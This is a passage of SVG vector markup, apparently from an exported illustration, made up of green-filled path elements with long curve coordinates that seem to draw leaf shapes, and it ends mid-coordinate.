            <path d="M447,58.0351891 C447,58.0351891 446.799204,58.0286407 446.424385,58.0155439 C446.236975,58.0155439 446.00606,57.9926246 445.734986,58.0024471 C445.460564,58.0253665 445.142637,58.0613826 444.784551,58.1039471 C444.075072,58.2218181 443.225036,58.424818 442.294682,58.7948019 C441.829504,58.9781567 441.354287,59.2106244 440.842258,59.4529147 C440.360347,59.7312211 439.828238,60.0029791 439.332941,60.3533177 C438.288802,61.0081564 437.261397,61.8365272 436.230644,62.7794948 C435.199891,63.7191882 434.189219,64.7865751 433.242131,65.9685588 C432.29839,67.1341715 431.347956,68.4503971 430.578238,69.7731711 C429.775054,71.0861225 428.958484,72.4219933 428.141914,73.7545898 C427.736975,74.419251 427.365503,75.1166541 426.943831,75.758396 C426.52216,76.4001378 426.103835,77.0418796 425.68551,77.6770731 C425.267185,78.3089923 424.862247,78.94746 424.470695,79.5793792 C424.269899,79.8969759 424.072449,80.2080243 423.878347,80.5223468 L423.587192,80.9872822 L423.510221,81.101879 L423.476755,81.1608145 C423.439942,81.2132015 423.516914,81.1084274 423.503527,81.1247983 L423.496834,81.1378951 L423.476755,81.1640887 L423.309425,81.3867338 C423.085203,81.6814112 422.867674,81.9728143 422.653491,82.2576691 L422.328871,82.6833142 L422.000904,83.0271045 C421.783376,83.256298 421.569193,83.4854915 421.358357,83.7114108 C421.157562,83.9504269 420.869754,84.1174108 420.635492,84.3204107 C420.39119,84.5168623 420.150235,84.7133139 419.905933,84.9064913 C419.648245,85.0767493 419.377171,85.2208138 419.122829,85.3845235 C418.865141,85.5449589 418.6108,85.7053944 418.359805,85.8592815 L418.2661,85.9182169 C418.316299,85.8985718 418.219247,85.9411363 418.205861,85.9476847 L417.998372,86.0459105 C417.861161,86.1113943 417.723951,86.173604 417.590087,86.2358137 C417.456223,86.3012975 417.322359,86.3635072 417.191842,86.4224427 C417.068017,86.4650072 416.94754,86.5042975 416.823716,86.5435878 C416.579414,86.6188942 416.355192,86.7203942 416.107543,86.7760555 C415.612247,86.9004748 415.133683,87.0117974 414.665159,87.0576361 C413.738151,87.1755071 412.888115,87.2213458 412.192022,87.2704587 C411.492583,87.3162974 410.943741,87.3850554 410.568922,87.4407167 C410.197449,87.4898296 410,87.5160231 410,87.5160231 C410,87.5160231 410.197449,87.5356683 410.572268,87.5716844 C410.943741,87.597878 411.489237,87.6764586 412.178636,87.7550392 C412.868035,87.8368941 413.708032,87.971136 414.715358,87.9907811 C415.214001,88.0169747 415.756151,87.9842327 416.331766,87.9318456 C416.619573,87.9154747 416.924114,87.8303457 417.228654,87.7714102 C417.385944,87.7386683 417.543234,87.7059263 417.700525,87.6731844 C417.841082,87.6273457 417.978292,87.581507 418.122196,87.5356683 C418.262753,87.4898296 418.406657,87.4439909 418.550561,87.3981522 L418.76809,87.3261199 C418.824982,87.3064748 418.801556,87.3195716 418.918687,87.2737328 L419.032471,87.22462 C419.323625,87.090378 419.624819,86.9495877 419.932706,86.8120716 C420.237247,86.6712813 420.551827,86.5272168 420.856368,86.360233 C421.150868,86.1703298 421.452062,85.9738782 421.756603,85.7741524 C422.051103,85.5613299 422.385763,85.4008944 422.663531,85.1324106 C422.947992,84.8770235 423.239146,84.6216365 423.533647,84.3597011 L423.978745,83.9569753 L424.330137,83.5477012 C424.561053,83.2693948 424.795315,82.9910884 425.03627,82.7095078 L425.210293,82.4999594 L425.233719,82.4737659 L425.297305,82.391911 L425.334117,82.3362498 L425.417782,82.221653 L425.739056,81.763266 C425.959931,81.4554918 426.17746,81.1444435 426.401682,80.8333952 C426.84678,80.2112985 427.288531,79.576105 427.720242,78.9278148 C428.161993,78.2827988 428.603745,77.6312344 429.048842,76.97967 C429.49394,76.3281055 429.875452,75.6536218 430.290431,74.9889606 C431.080228,73.6399931 431.870025,72.2910255 432.649783,70.9649774 C433.416154,69.6258324 434.13902,68.4111068 434.992402,67.2487683 C435.839092,66.1060749 436.675742,65.005946 437.559244,64.0400591 C438.449439,63.0872689 439.309515,62.19014 440.193017,61.4632692 C441.063133,60.7167532 441.916516,60.1110275 442.716353,59.6231727 C443.522884,59.1615115 444.269175,58.8046244 444.901682,58.5754309 C445.226302,58.4673826 445.51411,58.3757052 445.765105,58.2905761 C446.022793,58.2185439 446.253708,58.185802 446.437771,58.1465116 C446.802551,58.0744794 447,58.0351891 447,58.0351891" id="Fill-31" fill="#1B8839"></path>
            <path d="M494,125.473992 C496.870151,122.539665 501.029213,125.040625 503.630288,126.704623 C507.490376,129.169193 511.453444,131.200395 515.838398,129.169193 C514.48637,126.347343 511.822179,122.01367 508.450415,121.335499 C515.529458,122.592595 523.203127,121.490982 528,115.51316 C525.010259,112.69131 521.741475,110.438462 517.52594,110.382223 C514.808598,110.349142 509.11148,110.775893 507.58339,113.240463 C510.025012,110.329293 510.955154,108.317939 512.762286,106.296661 C507.108354,105.840137 501.155447,105.158658 497.747142,110.732887 C494.986615,115.2452 497.285393,121.309034 494,125.473992" id="Fill-33" fill="#1B8839"></path>
            <path d="M512,115.674374 C512,115.674374 511.878728,115.622249 511.652573,115.524513 C511.537856,115.475646 511.400197,115.407231 511.236316,115.345332 C511.059325,115.296464 510.856113,115.241081 510.62668,115.179182 C510.161259,115.078188 509.594231,115 508.928876,115 C508.601114,115.003258 508.25041,115.029321 507.880039,115.058641 C507.516224,115.110767 507.122911,115.149861 506.732874,115.247596 C505.929859,115.400715 505.094068,115.664601 504.2255,116.000159 C503.36021,116.332459 502.478532,116.749464 501.600131,117.251172 C500.731563,117.746365 499.820387,118.332777 499.020649,118.968058 C498.201245,119.587049 497.365454,120.219071 496.53294,120.847835 C496.119961,121.163847 495.716814,121.50592 495.29728,121.799127 C494.881023,122.098849 494.461488,122.392055 494.048509,122.685261 C493.632252,122.978467 493.225828,123.274931 492.829236,123.571395 C492.629302,123.717999 492.429367,123.86786 492.232711,124.014463 L491.937725,124.229481 L491.86234,124.284864 L491.829564,124.310927 C491.790233,124.333732 491.865618,124.29138 491.855785,124.294638 L491.845952,124.301153 L491.826286,124.314185 L491.668961,124.41192 C491.459194,124.538976 491.252704,124.666032 491.049492,124.793088 L490.744674,124.978785 L490.459521,125.109099 C490.26942,125.200319 490.082596,125.291539 489.895772,125.379501 C489.712225,125.480494 489.495903,125.513072 489.299246,125.584745 C489.102589,125.646644 488.902655,125.708543 488.709276,125.767184 C488.509341,125.812794 488.306129,125.835599 488.109472,125.874693 C487.909538,125.913787 487.716159,125.949624 487.522779,125.98546 L487.45395,125.998492 C487.486726,125.998492 487.417896,126.001749 487.404785,126.001749 L487.254015,126.011523 L486.955752,126.03107 L486.667322,126.050617 C486.582104,126.047359 486.500164,126.040844 486.411668,126.037586 C486.247788,126.024554 486.083907,126.03107 485.916749,126.005007 C485.582432,125.962655 485.261226,125.913787 484.962963,125.829083 C484.366437,125.675965 483.835464,125.496783 483.396264,125.359954 C482.960341,125.216608 482.606359,125.125389 482.363815,125.070005 C482.124549,125.011364 482,124.978785 482,124.978785 C482,124.978785 482.114716,125.040684 482.331039,125.151451 C482.557194,125.25896 482.86529,125.4414 483.268437,125.656418 C483.671583,125.874693 484.150115,126.161384 484.759751,126.418754 C485.061291,126.558841 485.398886,126.669608 485.765978,126.780375 C485.946247,126.839016 486.152737,126.858563 486.355949,126.897657 C486.457555,126.913947 486.562439,126.933494 486.667322,126.949783 C486.762373,126.956299 486.860701,126.962814 486.95903,126.96933 C487.057358,126.975846 487.155687,126.979103 487.254015,126.985619 L487.408063,126.995393 C487.447394,126.998651 487.427729,127.001908 487.512947,126.998651 L487.594887,126.995393 C487.804654,126.982361 488.024254,126.96933 488.247132,126.956299 C488.466732,126.943267 488.696165,126.933494 488.925598,126.904173 C489.151754,126.855305 489.387742,126.806438 489.620452,126.75757 C489.853163,126.698929 490.095706,126.679382 490.33825,126.581646 C490.574238,126.493684 490.816781,126.402465 491.062602,126.314503 L491.43625,126.171157 L491.750901,126.001749 C491.963946,125.887725 492.176991,125.770442 492.393314,125.65316 L492.553917,125.565198 L492.573582,125.555424 L492.632579,125.519588 L492.671911,125.496783 L492.747296,125.444658 L493.061947,125.239413 C493.271714,125.099326 493.484759,124.962496 493.697804,124.819151 C494.127171,124.542234 494.556539,124.255543 494.982629,123.959079 C495.411996,123.665873 495.844641,123.369409 496.280564,123.072945 C496.716486,122.776481 497.116355,122.450696 497.539167,122.134685 C498.358571,121.492889 499.181252,120.847835 499.987545,120.212555 C500.793838,119.567502 501.541134,118.990863 502.350705,118.476123 C503.15372,117.971156 503.940347,117.492253 504.723697,117.107827 C505.507047,116.733175 506.25762,116.384585 506.978696,116.146762 C507.696493,115.895908 508.374959,115.729758 508.981318,115.618991 C509.590954,115.527771 510.135038,115.488677 510.580793,115.498451 C510.806949,115.511482 511.003605,115.524513 511.177319,115.534287 C511.357588,115.550576 511.50508,115.58967 511.626352,115.60596 C511.868895,115.651569 512,115.674374 512,115.674374" id="Fill-35" fill="#1B8839"></path>
            <path d="M469,103.096289 C472.040619,99.9204486 476.440729,102.623291 479.196187,104.427438 C483.281293,107.103253 487.479138,109.299312 492.12462,107.099874 C490.688864,104.042283 487.870406,99.3460945 484.299254,98.6095699 C491.796353,99.9745054 499.920144,98.7818761 505,92.3085683 C501.833379,89.2475992 498.37165,86.8049052 493.911854,86.7474698 C491.030395,86.7103058 484.998895,87.1731675 483.380768,89.8422245 C485.967118,86.6900344 486.95192,84.5108677 488.865156,82.3215652 C482.880077,81.8282965 476.573363,81.0850148 472.962421,87.1258678 C470.041172,92.0146342 472.478309,98.5859201 469,103.096289" id="Fill-37" fill="#1B8839"></path>
            <path d="M488,92.7287797 C488,92.7287797 487.871473,92.672215 487.630896,92.5657402 C487.50896,92.5158301 487.363955,92.4393014 487.182698,92.376082 C486.998146,92.3195172 486.783934,92.2562978 486.536766,92.1930784 C486.04243,92.0832763 485.436045,91.9967655 484.727497,92.0000929 C484.374871,92.0000929 484.002472,92.0333662 483.607003,92.0599849 C483.218126,92.1165497 482.799588,92.1631324 482.38105,92.2662798 C481.527497,92.4326467 480.634398,92.7187977 479.708342,93.0814775 C478.788877,93.4441573 477.843048,93.8933478 476.910402,94.4390312 C475.984346,94.9747325 475.015448,95.6102539 474.158599,96.2990127 C473.281977,96.9678076 472.395469,97.6499117 471.505664,98.3353432 C471.064058,98.6747316 470.635633,99.0440661 470.190731,99.3668178 C469.742533,99.6862422 469.297631,100.008994 468.856025,100.325091 C468.414418,100.641188 467.979403,100.960612 467.554274,101.283364 C467.340062,101.446404 467.129145,101.602789 466.918229,101.762501 L466.605149,101.998742 L466.52276,102.058634 L466.486509,102.08858 C466.446962,102.111871 466.526056,102.061961 466.512873,102.071943 L466.506282,102.078598 L466.483213,102.08858 L466.315139,102.195055 C466.094336,102.334803 465.873532,102.471224 465.656025,102.607644 L465.329763,102.810612 L465.023275,102.953688 C464.822245,103.053508 464.621215,103.146673 464.423481,103.243166 C464.229042,103.352968 463.998352,103.389569 463.790731,103.466097 C463.576519,103.532644 463.365602,103.599191 463.157981,103.665738 C462.943769,103.71232 462.729557,103.738939 462.521936,103.782195 C462.307724,103.822123 462.100103,103.862051 461.895778,103.898651 L461.819979,103.915288 C461.852935,103.915288 461.783728,103.918615 461.770546,103.918615 L461.609063,103.928597 C461.503605,103.938579 461.398146,103.945234 461.292688,103.951889 C461.18723,103.958543 461.085067,103.965198 460.982904,103.971853 C460.890628,103.965198 460.801648,103.958543 460.712667,103.955216 C460.531411,103.941907 460.356746,103.951889 460.18208,103.921943 C459.822863,103.87536 459.483419,103.822123 459.163749,103.732284 C458.527703,103.565918 457.964161,103.372932 457.492894,103.223202 C457.028218,103.066817 456.649228,102.970324 456.392173,102.907105 C456.135118,102.843885 456,102.810612 456,102.810612 C456,102.810612 456.125232,102.873831 456.359217,102.996943 C456.596498,103.1134 456.926056,103.309713 457.35448,103.542626 C457.7862,103.782195 458.297013,104.091637 458.949537,104.371133 C459.265911,104.520863 459.628424,104.643975 460.020597,104.760432 C460.21174,104.826978 460.432544,104.846942 460.646756,104.890198 C460.75551,104.906835 460.870855,104.926799 460.982904,104.943435 L461.292688,104.963399 C461.398146,104.970054 461.503605,104.980036 461.609063,104.986691 L461.770546,104.996673 C461.813388,104.996673 461.793615,105 461.882595,105 L461.96828,104.993345 C462.195675,104.980036 462.42966,104.966727 462.666941,104.953417 C462.904222,104.940108 463.144799,104.926799 463.388671,104.896853 C463.632544,104.843615 463.883007,104.790378 464.133471,104.73714 C464.380639,104.673921 464.640989,104.65063 464.894748,104.547482 C465.148507,104.450989 465.408857,104.354497 465.672503,104.254676 L466.067971,104.101619 L466.404119,103.918615 C466.631514,103.792177 466.858908,103.669065 467.086303,103.542626 L467.260968,103.446133 L467.284037,103.432824 L467.340062,103.396223 L467.382904,103.369605 L467.468589,103.31304 L467.801442,103.090108 C468.025541,102.940378 468.252935,102.790648 468.48033,102.63759 C468.938414,102.33813 469.393203,102.02536 469.851287,101.705936 C470.309372,101.386512 470.770752,101.06376 471.235427,100.744335 C471.700103,100.421584 472.128527,100.068886 472.573429,99.7294976 C473.450051,99.0340841 474.329969,98.3353432 475.186818,97.6465844 C476.046962,96.9478435 476.84449,96.3223041 477.711226,95.7633114 C478.568074,95.2176281 479.408445,94.6952361 480.242225,94.2826463 C481.076004,93.8767111 481.880124,93.4973947 482.644696,93.2411897 C483.409269,92.968348 484.130999,92.7886718 484.780227,92.6688877 C485.43275,92.5690675 486.01277,92.5291395 486.487333,92.5391215 C486.724614,92.5524309 486.942122,92.5657402 487.123378,92.5757222 C487.314521,92.5956862 487.472709,92.6356143 487.604531,92.6589057 C487.861586,92.7054884 488,92.7287797 488,92.7287797" id="Fill-39" fill="#1B8839"></path>
            <g id="Group-43" transform="translate(359.000000, 0.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-42"></g>
                <path d="M0.490392308,20.8525527 C3.53530256,17.7795285 7.94494359,20.3953546 10.7009692,22.1392386 C14.7951615,24.7224077 18.9956103,26.845113 23.6476487,24.7224077 C22.2131872,21.7636831 19.3874308,17.2276251 15.8112385,16.5157024 C23.3189179,17.8350454 31.4541744,16.6822531 36.5412,10.4219053 C33.3701103,7.46644638 29.9034949,5.10534493 25.4374051,5.04982802 C22.5518795,5.01390531 16.5118667,5.46130628 14.8914564,8.04120966 C17.4814564,4.99431111 18.4676487,2.8879343 20.3835846,0.768494686 C14.390059,0.291702415 8.0777641,-0.42348599 4.45840513,5.41558647 C1.53303333,10.1377894 3.97361026,16.4928425 0.490392308,20.8525527" id="Fill-41" fill="#1B8839" mask="url(#mask-2)"></path>
            </g>
            <path d="M379,11.7287798 C379,11.7287798 378.871473,11.672215 378.630896,11.5657402 C378.50896,11.5158302 378.36725,11.4393014 378.185994,11.3727547 C377.998146,11.3161899 377.783934,11.2562979 377.536766,11.1897511 C377.04243,11.0832763 376.436045,10.9967655 375.727497,11.0000929 C375.374871,11.0000929 375.002472,11.0300389 374.607003,11.0599849 C374.218126,11.1165497 373.799588,11.1631324 373.38105,11.2662799 C372.527497,11.4326467 371.634398,11.7187977 370.708342,12.0814775 C369.788877,12.44083 368.843048,12.8933478 367.910402,13.4390312 C366.984346,13.9747325 366.015448,14.6102539 365.158599,15.2956854 C364.281977,15.9678076 363.395469,16.6499117 362.505664,17.3320159 C362.064058,17.6747316 361.635633,18.0440661 361.190731,18.3634905 C360.742533,18.6862422 360.297631,19.0089939 359.856025,19.325091 C359.414418,19.641188 358.979403,19.9606124 358.554274,20.2833642 C358.340062,20.4430763 358.129145,20.6027885 357.918229,20.7625007 L357.605149,20.9987417 L357.52276,21.0586338 L357.486509,21.0885798 C357.446962,21.1118712 357.526056,21.0619611 357.512873,21.0686158 L357.506282,21.0752704 L357.483213,21.0885798 L357.318435,21.1950546 C357.094336,21.3314754 356.873532,21.4712236 356.656025,21.6076444 L356.329763,21.8072847 L356.023275,21.9503602 C355.822245,22.0501803 355.621215,22.1466731 355.426777,22.2431659 C355.232338,22.3496407 354.998352,22.3895687 354.790731,22.4660975 C354.576519,22.5326442 354.365602,22.599191 354.157981,22.6657377 C353.943769,22.7123204 353.729557,22.7356118 353.521936,22.7788672 C353.307724,22.8187952 353.103399,22.8587233 352.895778,22.8986513 L352.819979,22.9119607 C352.856231,22.9119607 352.783728,22.915288 352.770546,22.9186154 L352.609063,22.9285974 C352.503605,22.935252 352.398146,22.9419067 352.292688,22.9518887 L351.982904,22.9685254 L351.712667,22.9552161 C351.531411,22.9419067 351.356746,22.9485614 351.18208,22.9219427 C350.822863,22.87536 350.483419,22.8221226 350.167044,22.7322845 C349.527703,22.5659176 348.964161,22.3696047 348.492894,22.2198745 C348.028218,22.066817 347.649228,21.9703242 347.392173,21.9071048 C347.138414,21.8438854 347,21.8072847 347,21.8072847 C347,21.8072847 347.125232,21.8738314 347.359217,21.9969429 C347.596498,22.1133997 347.926056,22.3097126 348.357775,22.5426262 C348.7862,22.7788672 349.297013,23.0916369 349.949537,23.3711332 C350.269207,23.5208634 350.63172,23.6406476 351.020597,23.7571044 C351.21174,23.8236511 351.432544,23.8436151 351.646756,23.8868705 C351.758805,23.9068346 351.870855,23.9267986 351.982904,23.9434353 L352.292688,23.9633993 L352.609063,23.9833633 L352.770546,23.9933453 C352.813388,23.9966727 352.793615,24 352.882595,24 L352.96828,23.9933453 C353.195675,23.980036 353.42966,23.9667266 353.666941,23.9534173 C353.904222,23.9367806 354.144799,23.9267986 354.388671,23.8935252 C354.632544,23.8436151 354.883007,23.7903777 355.133471,23.7371403 C355.380639,23.6705936 355.640989,23.6506296 355.894748,23.5441548 C356.148507,23.447662 356.412152,23.3511692 356.672503,23.2546764 L357.067971,23.1016189 L357.404119,22.915288 C357.631514,22.7921765 357.858908,22.6657377 358.086303,22.5392989 L358.260968,22.4461334 L358.284037,22.4328241 L358.340062,22.3962234 L358.382904,22.3662773 L358.468589,22.31304 L358.801442,22.0901083 C359.025541,21.9403782 359.252935,21.7873206 359.48033,21.6375905 C359.938414,21.3381301 360.393203,21.0253604 360.851287,20.7026087 C361.309372,20.3865116 361.770752,20.0637599 362.235427,19.7443355 C362.700103,19.4215838 363.128527,19.068886 363.576725,18.7294976 C364.453347,18.0307567 365.329969,17.3320159 366.190113,16.6465844 C367.046962,15.9478436 367.84449,15.3189768 368.711226,14.7633114 C369.568074,14.2176281 370.408445,13.6952361 371.242225,13.279319 C372.076004,12.8733838 372.880124,12.4940674 373.644696,12.2378624 C374.409269,11.9683481 375.130999,11.7853445 375.780227,11.6688877 C376.43275,11.5690676 377.01277,11.5258122 377.487333,11.5357942 C377.727909,11.5524309 377.942122,11.5657402 378.123378,11.5757222 C378.314521,11.5956863 378.472709,11.6356143 378.604531,11.6555783 C378.861586,11.7021611 379,11.7287798 379,11.7287798" id="Fill-44" fill="#1B8839"></path>
            <path d="M435,171.983276 C436.940163,170.026297 439.753065,171.693353 441.511967,172.803626 C444.123468,174.44762 446.805458,175.798397 449.76941,174.44762 C448.856392,172.566416 447.05721,169.673777 444.771308,169.22242 C449.564653,170.062537 454.754086,169.327846 458,165.344701 C455.975919,163.463497 453.763865,161.957875 450.910683,161.921635 C449.07122,161.898573 445.221103,162.181907 444.183888,163.825901 C445.838733,161.888689 446.466433,160.544501 447.691623,159.197019 C443.865003,158.893918 439.836982,158.439266 437.53094,162.15555 C435.664623,165.1635 437.218768,169.205947 435,171.983276" id="Fill-46" fill="#1B8839"></path>
            <path d="M449,166.450933 C449,166.450933 448.917755,166.415247 448.760117,166.350365 C448.677872,166.317924 448.581919,166.272506 448.465405,166.233577 C448.345463,166.197891 448.201534,166.158962 448.04047,166.120032 C447.714915,166.051906 447.317396,166 446.851338,166 C446.621736,166.003244 446.375,166.019465 446.117983,166.038929 C445.864393,166.074615 445.586815,166.103812 445.312663,166.16545 C444.75408,166.266018 444.164654,166.444444 443.561521,166.665045 C442.954961,166.888889 442.33812,167.167883 441.721279,167.502028 C441.114719,167.832928 440.477317,168.222222 439.918734,168.647202 C439.343016,169.059205 438.760444,169.477697 438.177872,169.896188 C437.886586,170.107056 437.605581,170.337388 437.310868,170.532036 C437.019582,170.729927 436.728296,170.927818 436.43701,171.122466 C436.149151,171.317113 435.861292,171.515004 435.583714,171.716139 C435.443211,171.813463 435.306136,171.910787 435.165633,172.00811 L434.956593,172.154096 L434.908616,172.189781 L434.881201,172.209246 C434.857213,172.222222 434.912043,172.193025 434.901762,172.196269 L434.894909,172.199513 L434.881201,172.209246 L434.77154,172.274128 C434.627611,172.358475 434.480255,172.446067 434.339752,172.530414 L434.123858,172.65369 L433.925098,172.741281 C433.791449,172.80292 433.6578,172.861314 433.527578,172.919708 C433.400783,172.987835 433.25,173.007299 433.112924,173.055961 C432.972422,173.098135 432.835346,173.140308 432.69827,173.179238 C432.557768,173.208435 432.417265,173.221411 432.280189,173.250608 C432.139687,173.276561 432.006038,173.29927 431.872389,173.321979 L431.817559,173.331711 C431.844974,173.331711 431.79357,173.334955 431.790144,173.334955 L431.680483,173.341444 C431.611945,173.344688 431.543407,173.347932 431.474869,173.35442 C431.406332,173.357664 431.337794,173.360908 431.269256,173.367397 C431.210999,173.364152 431.152742,173.360908 431.091057,173.357664 C430.974543,173.347932 430.861456,173.35442 430.744941,173.3382 C430.508486,173.309002 430.285738,173.276561 430.080124,173.218167 C429.658616,173.117599 429.288512,172.997567 428.980091,172.906732 C428.675098,172.809408 428.428362,172.751014 428.257017,172.712084 C428.089099,172.673155 428,172.65369 428,172.65369 C428,172.65369 428.082245,172.69262 428.236456,172.767234 C428.390666,172.838605 428.609987,172.958637 428.890992,173.104623 C429.175424,173.250608 429.51126,173.442011 429.936195,173.61395 C430.145235,173.704785 430.381691,173.7794 430.642134,173.85077 C430.765503,173.892944 430.909432,173.905921 431.053362,173.931873 C431.121899,173.94485 431.197291,173.954582 431.269256,173.964315 C431.337794,173.970803 431.406332,173.974047 431.474869,173.977291 C431.543407,173.983779 431.611945,173.987024 431.680483,173.990268 L431.790144,173.996756 C431.814132,173.996756 431.800424,174 431.862108,174 L431.920366,173.996756 C432.067722,173.987024 432.221932,173.980535 432.372715,173.970803 C432.530352,173.961071 432.68799,173.954582 432.849054,173.938362 C433.010117,173.902676 433.174608,173.873479 433.339099,173.837794 C433.50359,173.798865 433.671508,173.785888 433.835999,173.721006 C434.007343,173.662612 434.175261,173.600973 434.350033,173.542579 L434.60705,173.4485 L434.829798,173.334955 C434.977154,173.257097 435.12451,173.179238 435.278721,173.101379 L435.388381,173.042985 L435.405516,173.036496 L435.443211,173.013788 L435.474054,172.997567 L435.525457,172.961882 L435.748205,172.825629 C435.895561,172.734793 436.042918,172.640714 436.193701,172.546634 C436.491841,172.361719 436.78998,172.170316 437.08812,171.972425 C437.389687,171.777778 437.69468,171.579886 437.999674,171.381995 C438.304667,171.18086 438.585672,170.966748 438.880385,170.759124 C439.452676,170.327656 440.028394,169.896188 440.593832,169.474453 C441.159269,169.046229 441.680157,168.660178 442.245594,168.316302 C442.807604,167.982157 443.359334,167.660989 443.907637,167.404704 C444.45594,167.154907 444.980255,166.924574 445.487435,166.765612 C445.987761,166.596918 446.464099,166.486618 446.889034,166.415247 C447.317396,166.353609 447.694354,166.324412 448.009628,166.3309 C448.163838,166.340633 448.304341,166.350365 448.427709,166.356853 C448.54765,166.36983 448.653884,166.392539 448.739556,166.405515 C448.910901,166.434712 449,166.450933 449,166.450933" id="Fill-48" fill="#1B8839"></path>
            <path d="M466.768539,189 C467.978065,186.706734 471.070995,187.410836 473.026971,187.907655 C475.926377,188.651239 478.808505,189.111867 481.137706,187.068655 C479.7312,185.640711 477.205019,183.558017 474.962213,183.791621 C479.634438,183.202676 484.20299,181.093661 486,176.615705 C483.570581,175.497039 481.082413,174.773196 478.438735,175.539811 C476.735032,176.033341 473.265421,177.36587 472.802345,179.129414 C473.749231,176.928274 473.925476,175.552972 474.647736,174 C471.02607,174.802808 467.176322,175.52007 466.16032,179.494626 C465.341298,182.709147 467.988432,185.894056 466.768539,189" id="Fill-50" fill="#1B8839"></path>
            <path d="M477,180.053447 C477,180.053447 476.914072,180.046766 476.752527,180.030064 C476.670036,180.023383 476.57036,180.006681 476.453498,180 C476.333199,180.00334 476.195714,180.006681 476.037606,180.016702 C475.724828,180.046766 475.353619,180.106895 474.93429,180.237173 C474.728063,180.303982 474.511524,180.387493 474.284674,180.474345 C474.064699,180.58124 473.827537,180.681454 473.600687,180.818413 C473.126365,181.068947 472.652042,181.392972 472.177719,181.770444 C471.696522,182.141235 471.225637,182.572154 470.775374,183.04984 C470.331985,183.524185 469.874848,184.061999 469.496765,184.609834 C469.10837,185.150989 468.713101,185.698824 468.314395,186.25 C468.11848,186.523918 467.932875,186.814538 467.730085,187.078434 C467.523858,187.34233 467.324505,187.606227 467.121715,187.866782 C466.918924,188.127338 466.723008,188.387894 466.53053,188.64845 C466.437727,188.778728 466.338051,188.909006 466.245249,189.035943 L466.104327,189.22969 L466.066518,189.276456 L466.049333,189.29984 C466.035584,189.319882 466.069956,189.276456 466.063081,189.283137 L466.059644,189.289818 L466.049333,189.30318 L465.970279,189.390032 C465.867165,189.510289 465.760615,189.630545 465.657501,189.747461 L465.502831,189.921165 L465.34816,190.058124 C465.248484,190.148316 465.148807,190.241849 465.049131,190.332042 C464.956328,190.428915 464.825718,190.492384 464.719167,190.572555 C464.605742,190.652726 464.492317,190.729556 464.382329,190.803046 C464.265467,190.869856 464.141731,190.923303 464.028306,190.986772 C463.908006,191.0469 463.794581,191.107028 463.681156,191.167157 L463.636474,191.187199 C463.660534,191.183859 463.615851,191.197221 463.608977,191.200561 L463.516175,191.237306 C463.457744,191.260689 463.395875,191.284073 463.334007,191.307456 L463.155277,191.374265 C463.100283,191.387627 463.045289,191.400989 462.993732,191.414351 C462.887182,191.441074 462.784068,191.474479 462.67408,191.494522 C462.457541,191.531267 462.24444,191.564671 462.038213,191.571352 C461.629195,191.594735 461.261423,191.588055 460.958957,191.588055 C460.653053,191.584714 460.412455,191.598076 460.25091,191.608097 C460.085928,191.618119 460,191.6248 460,191.6248 C460,191.6248 460.085928,191.638161 460.247473,191.668226 C460.409017,191.688268 460.639304,191.741716 460.934897,191.795163 C461.233926,191.851951 461.594824,191.935462 462.031338,191.972207 C462.247877,191.998931 462.481601,192.002272 462.735948,191.998931 C462.859685,192.002272 462.993732,191.972207 463.131217,191.955505 C463.196522,191.948824 463.268702,191.938803 463.334007,191.928781 C463.399313,191.912079 463.461181,191.898717 463.523049,191.882015 C463.588354,191.868653 463.650222,191.851951 463.715528,191.835249 L463.811767,191.811865 C463.835827,191.805184 463.825516,191.811865 463.88051,191.795163 L463.925192,191.77512 C464.05924,191.725013 464.193288,191.674906 464.330772,191.6248 C464.468257,191.574693 464.609179,191.521245 464.750101,191.461117 C464.884149,191.387627 465.018197,191.310796 465.155681,191.233966 C465.293166,191.153795 465.440962,191.093666 465.571573,190.986772 C465.702184,190.886558 465.839668,190.783004 465.973716,190.679449 L466.179943,190.519107 L466.344925,190.352084 C466.454913,190.241849 466.564901,190.128274 466.678326,190.014698 L466.760817,189.931187 L466.771128,189.917825 L466.798625,189.88442 L466.819248,189.864377 L466.860493,189.81427 L467.015164,189.627205 C467.118277,189.503608 467.224828,189.37667 467.331379,189.246392 C467.54448,188.992517 467.757582,188.735302 467.963809,188.468065 C468.176911,188.200828 468.390012,187.936932 468.603114,187.669695 C468.816215,187.402459 469.005257,187.12186 469.20461,186.847942 C469.593004,186.290086 469.977962,185.735569 470.356045,185.187734 C470.737566,184.633218 471.088152,184.132149 471.493732,183.657803 C471.899313,183.190139 472.298019,182.742517 472.710473,182.351684 C473.129802,181.970871 473.528508,181.606761 473.934088,181.322822 C474.339668,181.028862 474.7315,180.795029 475.088961,180.607964 C475.456733,180.430919 475.790133,180.303982 476.071977,180.22047 C476.216336,180.187066 476.346947,180.153661 476.456935,180.126937 C476.57036,180.103554 476.670036,180.096873 476.752527,180.083511 C476.914072,180.063469 477,180.053447 477,180.053447" id="Fill-52" fill="#1B8839"></path>
            <path d="M542.769564,137 C543.97557,134.703444 547.068335,135.407546 549.027663,135.907655 C551.923459,136.651239 554.805433,137.108576 557.137965,135.068655 C555.728079,133.640711 553.202032,131.558017 550.959345,131.791621 C555.631322,131.199386 560.19963,129.090371 562,124.615705 C559.57071,123.497039 557.07922,122.769906 554.439138,123.536521 C552.735526,124.033341 549.266099,125.36587 548.799593,127.126124 C549.746428,124.928274 549.922664,123.549682 550.648341,122 C547.026868,122.799517 543.17387,123.52007 542.161378,127.491336 C541.338944,130.705857 543.989392,133.890766 542.769564,137" id="Fill-54" fill="#1B8839"></path>
            <path d="M552,129.053447 C552,129.053447 551.914072,129.043426 551.74909,129.026724 C551.666599,129.020043 551.57036,129.00334 551.450061,129 C551.333199,129.00334 551.192277,129.006681 551.034169,129.016702 C550.724828,129.043426 550.350182,129.106895 549.930853,129.237173 C549.724626,129.300641 549.508087,129.387493 549.281237,129.474345 C549.064699,129.58124 548.8241,129.681454 548.59725,129.818413 C548.126365,130.068947 547.648605,130.392972 547.174282,130.767103 C546.696522,131.141235 546.2222,131.568813 545.771937,132.04984 C545.328548,132.524185 544.874848,133.061999 544.496765,133.609834 C544.104933,134.150989 543.709664,134.698824 543.314395,135.25 C543.115042,135.523918 542.929438,135.811197 542.726648,136.075094 C542.523858,136.34233 542.321068,136.602886 542.121715,136.863442 C541.915487,137.123998 541.723008,137.387894 541.53053,137.64845 C541.43429,137.778728 541.338051,137.905665 541.245249,138.032603 L541.10089,138.22635 L541.066518,138.273116 L541.049333,138.29984 C541.032147,138.319882 541.066518,138.276456 541.063081,138.283137 L541.056207,138.289818 L541.045896,138.29984 L540.970279,138.390032 C540.863728,138.510289 540.757178,138.627205 